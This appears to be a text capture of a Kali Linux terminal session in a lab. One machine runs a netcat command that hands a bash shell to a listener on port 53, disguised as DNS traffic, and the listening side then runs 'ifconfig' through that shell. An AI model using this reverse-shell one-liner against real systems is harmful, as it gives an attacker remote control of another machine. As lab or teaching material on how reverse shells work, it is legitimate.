 root@kali:~# nc -nv 192.168.228.128 53 -c bash
(UNKNOWN) [192.168.228.128] 53 (domain) open
root@Kali-Linux:~# nc -lp 53
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu
 1500
        inet 192.168.228.130  netmask 255.255.255.0
broadcast 192.168.228.255
        inet6 fe80::20c:29ff:fe28:165f  prefixlen 64
 scopeid 0x20<link>
        ether 00:0c:29:28:16:5f  txqueuelen 1000  (Et
hernet)
        RX packets 41621  bytes 30591015 (29.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 10741  bytes 13166847 (12.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0
 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 178  bytes 9518 (9.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 178  bytes 9518 (9.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0